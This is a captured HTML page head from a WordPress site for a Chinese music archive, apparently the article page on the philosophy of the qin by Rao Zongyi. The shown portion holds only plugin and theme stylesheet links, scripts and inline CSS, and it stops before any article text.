

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chinesemusicarchive.com/zh/2022/02/04/e-qin001/
body_size: 57351
content:
<!DOCTYPE html>
<html lang="zh-TW">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://chinesemusicarchive.com/xmlrpc.php" />
	<title>7. 古琴的哲學 – 饒宗頤 Philosophy of Qin &#8211; Rao Zhong-yi &#8211; 中國民族音樂資料館 Chinese Music Archive</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《中國民族音樂資料館 Chinese Music Archive》&raquo; 資訊提供" href="https://chinesemusicarchive.com/zh/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《中國民族音樂資料館 Chinese Music Archive》&raquo; 留言的資訊提供" href="https://chinesemusicarchive.com/zh/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://chinesemusicarchive.com/zh/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchinesemusicarchive.com%2Fzh%2F2022%2F02%2F04%2Fe-qin001%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://chinesemusicarchive.com/zh/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchinesemusicarchive.com%2Fzh%2F2022%2F02%2F04%2Fe-qin001%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='buttons-css' href='https://chinesemusicarchive.com/wp-includes/css/buttons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://chinesemusicarchive.com/wp-admin/css/color-picker.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://chinesemusicarchive.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.4.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='ihc_front_end_style-css' href='https://chinesemusicarchive.com/wp-content/plugins/indeed-membership-pro/assets/css/style.min.css?ver=13.5' media='all' />
<link rel='stylesheet' id='ihc_templates_style-css' href='https://chinesemusicarchive.com/wp-content/plugins/indeed-membership-pro/assets/css/templates.min.css?ver=13.5' media='all' />
<link rel='stylesheet' id='wpsd-selectize-css' href='https://chinesemusicarchive.com/wp-content/plugins/wp-stripe-donation/assets/css/selectize.bootstrap3.min.css?ver=3.2.8' media='' />
<link rel='stylesheet' id='wpsd-front-css' href='https://chinesemusicarchive.com/wp-content/plugins/wp-stripe-donation/assets/css/wpsd-front.css?ver=3.2.8' media='' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://chinesemusicarchive.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.10.2' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://chinesemusicarchive.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.10.2' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://chinesemusicarchive.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.11' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://chinesemusicarchive.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.4.9' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='elementor-post-19-css' href='https://chinesemusicarchive.com/wp-content/uploads/elementor/css/post-19.css?ver=1769221474' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='elementor-post-6346-css' href='https://chinesemusicarchive.com/wp-content/uploads/elementor/css/post-6346.css?ver=1769231831' media='all' />
<link rel='stylesheet' id='elementor-post-477-css' href='https://chinesemusicarchive.com/wp-content/uploads/elementor/css/post-477.css?ver=1769221474' media='all' />
<link rel='stylesheet' id='elementor-post-1053-css' href='https://chinesemusicarchive.com/wp-content/uploads/elementor/css/post-1053.css?ver=1769221474' media='all' />
<link rel='stylesheet' id='bf-icon-css' href='https://chinesemusicarchive.com/wp-content/plugins/wpshield-content-protector/libs/better-framework/assets/css/bf-icon.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://chinesemusicarchive.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://chinesemusicarchive.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://chinesemusicarchive.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://chinesemusicarchive.com/wp-content/tablepress-combined.min.css?ver=225' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://chinesemusicarchive.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://chinesemusicarchive.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://chinesemusicarchive.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://chinesemusicarchive.com/wp-includes/css/media-views.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://chinesemusicarchive.com/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' media='all' />
<link rel='stylesheet' id='wpshield-content-protector-text-copy-css-css' href='https://chinesemusicarchive.com/wp-content/plugins/wpshield-content-protector/src/Components/TextCopyProtector/css/text-copy.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='wpshield-content-protector-popup-message-addons-css-css' href='https://chinesemusicarchive.com/wp-content/plugins/wpshield-content-protector/src/Components/Addons/PopupMessage/css/popup-message.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://chinesemusicarchive.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1031' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://chinesemusicarchive.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1031' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1031' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://chinesemusicarchive.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742627143' media='all' />
<link rel='stylesheet' id='elementor-gf-local-archivonarrow-css' href='https://chinesemusicarchive.com/wp-content/uploads/elementor/google-fonts/css/archivonarrow.css?ver=1742627149' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://cdnjs.cloudflare.com/ajax/libs/ace/1.2.8/ace.js?ver=6.9" id="editor-ace-editor-script-js"></script>
<script data-cfasync="false" src="https://chinesemusicarchive.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://chinesemusicarchive.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<script id="ihc-front_end_js-js-extra">
var ihc_translated_labels = {"delete_level":"Are you sure you want to delete this membership?","cancel_level":"Are you sure you want to cancel this membership?"};
//# sourceURL=ihc-front_end_js-js-extra
</script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/indeed-membership-pro/assets/js/functions.min.js?ver=13.5" id="ihc-front_end_js-js"></script>
<script id="ihc-front_end_js-js-after">
var ihc_site_url='https://chinesemusicarchive.com';
var ihc_plugin_url='https://chinesemusicarchive.com/wp-content/plugins/indeed-membership-pro/';
var ihc_ajax_url='https://chinesemusicarchive.com/wp-admin/admin-ajax.php';
var ihcStripeMultiply='100';
//# sourceURL=ihc-front_end_js-js-after
</script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/wp-stripe-donation/assets/js/selectize.min.js?ver=3.2.8" id="wbg-selectize-js"></script>
<script id="utils-js-extra">
var userSettings = {"url":"/","uid":"0","time":"1769478368","secure":"1"};
//# sourceURL=utils-js-extra
</script>
<script src="https://chinesemusicarchive.com/wp-includes/js/utils.min.js?ver=6.9" id="utils-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5.1" id="moxiejs-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<link rel="https://api.w.org/" href="https://chinesemusicarchive.com/zh/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chinesemusicarchive.com/zh/wp-json/wp/v2/posts/6346" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chinesemusicarchive.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://chinesemusicarchive.com/zh/2022/02/04/e-qin001/" />
<link rel='shortlink' href='https://chinesemusicarchive.com/zh/?p=6346' />
<style type="text/css">
			.aiovg-player {
				display: block;
				position: relative;
				border-radius: 3px;
				padding-bottom: 56.25%;
				width: 100%;
				height: 0;	
				overflow: hidden;
			}
			
			.aiovg-player iframe,
			.aiovg-player .video-js,
			.aiovg-player .plyr {
				--plyr-color-main: #00b2ff;
				position: absolute;
				inset: 0;	
				margin: 0;
				padding: 0;
				width: 100%;
				height: 100%;
			}
		</style><meta name='ump-hash' content='MTMuNXwwfDE='><meta name='ump-token' content='7e97a51082'><link rel="alternate" hreflang="zh-TW" href="https://chinesemusicarchive.com/zh/2022/02/04/e-qin001/"/>
<link rel="alternate" hreflang="zh-CN" href="https://chinesemusicarchive.com/zh_cn/2022/02/04/e-qin001/"/>
<link rel="alternate" hreflang="en-US" href="https://chinesemusicarchive.com/en_us/2022/02/04/e-qin001/"/>
<link rel="alternate" hreflang="zh" href="https://chinesemusicarchive.com/zh/2022/02/04/e-qin001/"/>
<link rel="alternate" hreflang="en" href="https://chinesemusicarchive.com/en_us/2022/02/04/e-qin001/"/>
<meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://chinesemusicarchive.com/wp-content/uploads/2021/12/cropped-cropped-「龍音」logo-scaled-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://chinesemusicarchive.com/wp-content/uploads/2021/12/cropped-cropped-「龍音」logo-scaled-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chinesemusicarchive.com/wp-content/uploads/2021/12/cropped-cropped-「龍音」logo-scaled-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://chinesemusicarchive.com/wp-content/uploads/2021/12/cropped-cropped-「龍音」logo-scaled-1-270x270.jpg" />
		<style id="wp-custom-css">
			.single-aiovg_videos h1.entry-title {
    font-size: 1.5rem;
		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>			<style type="text/css">
					.is-form-id-19456 .is-search-submit:focus,
			.is-form-id-19456 .is-search-submit:hover,
			.is-form-id-19456 .is-search-submit,
            .is-form-id-19456 .is-search-icon {
			color: #000000 !important;            background-color: #ef8d8d !important;            border-color: #000000 !important;			}
                        	.is-form-id-19456 .is-search-submit path {
					fill: #000000 !important;            	}
            			.is-form-id-19456 .is-search-input::-webkit-input-placeholder {
			    color: #000000 !important;
			}
			.is-form-id-19456 .is-search-input:-moz-placeholder {
			    color: #000000 !important;
			    opacity: 1;
			}
			.is-form-id-19456 .is-search-input::-moz-placeholder {
			    color: #000000 !important;
			    opacity: 1;
			}
			.is-form-id-19456 .is-search-input:-ms-input-placeholder {
			    color: #000000 !important;
			}
                        			.is-form-style-1.is-form-id-19456 .is-search-input:focus,
			.is-form-style-1.is-form-id-19456 .is-search-input:hover,
			.is-form-style-1.is-form-id-19456 .is-search-input,
			.is-form-style-2.is-form-id-19456 .is-search-input:focus,
			.is-form-style-2.is-form-id-19456 .is-search-input:hover,
			.is-form-style-2.is-form-id-19456 .is-search-input,
			.is-form-style-3.is-form-id-19456 .is-search-input:focus,
			.is-form-style-3.is-form-id-19456 .is-search-input:hover,
			.is-form-style-3.is-form-id-19456 .is-search-input,
			.is-form-id-19456 .is-search-input:focus,
			.is-form-id-19456 .is-search-input:hover,
			.is-form-id-19456 .is-search-input {
                                color: #000000 !important;                                border-color: #0a20ad !important;                                background-color: #f3ffce !important;			}
                        			</style>
					<style type="text/css">
					.is-form-id-19453 .is-search-submit:focus,
			.is-form-id-19453 .is-search-submit:hover,
			.is-form-id-19453 .is-search-submit,
            .is-form-id-19453 .is-search-icon {
			color: #000000 !important;            background-color: #a8c9f4 !important;            border-color: #000000 !important;			}
                        	.is-form-id-19453 .is-search-submit path {
					fill: #000000 !important;            	}
            			.is-form-id-19453 .is-search-input::-webkit-input-placeholder {
			    color: #000000 !important;
			}
			.is-form-id-19453 .is-search-input:-moz-placeholder {
			    color: #000000 !important;
			    opacity: 1;
			}
			.is-form-id-19453 .is-search-input::-moz-placeholder {
			    color: #000000 !important;
			    opacity: 1;
			}
			.is-form-id-19453 .is-search-input:-ms-input-placeholder {
			    color: #000000 !important;
			}
                        			.is-form-style-1.is-form-id-19453 .is-search-input:focus,
			.is-form-style-1.is-form-id-19453 .is-search-input:hover,
			.is-form-style-1.is-form-id-19453 .is-search-input,
			.is-form-style-2.is-form-id-19453 .is-search-input:focus,
			.is-form-style-2.is-form-id-19453 .is-search-input:hover,
			.is-form-style-2.is-form-id-19453 .is-search-input,
			.is-form-style-3.is-form-id-19453 .is-search-input:focus,
			.is-form-style-3.is-form-id-19453 .is-search-input:hover,
			.is-form-style-3.is-form-id-19453 .is-search-input,
			.is-form-id-19453 .is-search-input:focus,
			.is-form-id-19453 .is-search-input:hover,
			.is-form-id-19453 .is-search-input {
                                color: #000000 !important;                                border-color: #0a20ad !important;                                background-color: #f3ffce !important;			}
                        			</style>
					<style type="text/css">
					.is-form-id-19423 .is-search-submit:focus,
			.is-form-id-19423 .is-search-submit:hover,
			.is-form-id-19423 .is-search-submit,
            .is-form-id-19423 .is-search-icon {
			color: #000000 !important;            background-color: #acc6f9 !important;            border-color: #000000 !important;			}
                        	.is-form-id-19423 .is-search-submit path {
					fill: #000000 !important;            	}
            			.is-form-id-19423 .is-search-input::-webkit-input-placeholder {
			    color: #000000 !important;
			}
			.is-form-id-19423 .is-search-input:-moz-placeholder {
			    color: #000000 !important;
			    opacity: 1;
			}
			.is-form-id-19423 .is-search-input::-moz-placeholder {
			    color: #000000 !important;
			    opacity: 1;
			}
			.is-form-id-19423 .is-search-input:-ms-input-placeholder {
			    color: #000000 !important;
			}
                        			.is-form-style-1.is-form-id-19423 .is-search-input:focus,
			.is-form-style-1.is-form-id-19423 .is-search-input:hover,
			.is-form-style-1.is-form-id-19423 .is-search-input,
			.is-form-style-2.is-form-id-19423 .is-search-input:focus,
			.is-form-style-2.is-form-id-19423 .is-search-input:hover,
			.is-form-style-2.is-form-id-19423 .is-search-input,
			.is-form-style-3.is-form-id-19423 .is-search-input:focus,
			.is-form-style-3.is-form-id-19423 .is-search-input:hover,
			.is-form-style-3.is-form-id-19423 .is-search-input,
			.is-form-id-19423 .is-search-input:focus,
			.is-form-id-19423 .is-search-input:hover,
			.is-form-id-19423 .is-search-input {
                                color: #000000 !important;                                border-color: #0a20ad !important;                                background-color: #f3ffce !important;			}
                        			</style>
					<style type="text/css">
					.is-form-id-19396 .is-search-submit:focus,
			.is-form-id-19396 .is-search-submit:hover,
			.is-form-id-19396 .is-search-submit,
            .is-form-id-19396 .is-search-icon {
			color: #000000 !important;            background-color: #acc6f9 !important;            border-color: #000000 !important;			}
                        	.is-form-id-19396 .is-search-submit path {
					fill: #000000 !important;            	}
            			.is-form-id-19396 .is-search-input::-webkit-input-placeholder {
			    color: #000000 !important;
			}
			.is-form-id-19396 .is-search-input:-moz-placeholder {
			    color: #000000 !important;
			    opacity: 1;
			}
			.is-form-id-19396 .is-search-input::-moz-placeholder {
			    color: #000000 !important;
			    opacity: 1;
			}
			.is-form-id-19396 .is-search-input:-ms-input-placeholder {
			    color: #000000 !important;
			}
                        			.is-form-style-1.is-form-id-19396 .is-search-input:focus,
			.is-form-style-1.is-form-id-19396 .is-search-input:hover,
			.is-form-style-1.is-form-id-19396 .is-search-input,
			.is-form-style-2.is-form-id-19396 .is-search-input:focus,
			.is-form-style-2.is-form-id-19396 .is-search-input:hover,
			.is-form-style-2.is-form-id-19396 .is-search-input,
			.is-form-style-3.is-form-id-19396 .is-search-input:focus,
			.is-form-style-3.is-form-id-19396 .is-search-input:hover,
			.is-form-style-3.is-form-id-19396 .is-search-input,
			.is-form-id-19396 .is-search-input:focus,
			.is-form-id-19396 .is-search-input:hover,
			.is-form-id-19396 .is-search-input {
                                color: #000000 !important;                                border-color: #0a20ad !important;                                background-color: #f3ffce !important;			}
                        			</style>
		<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) 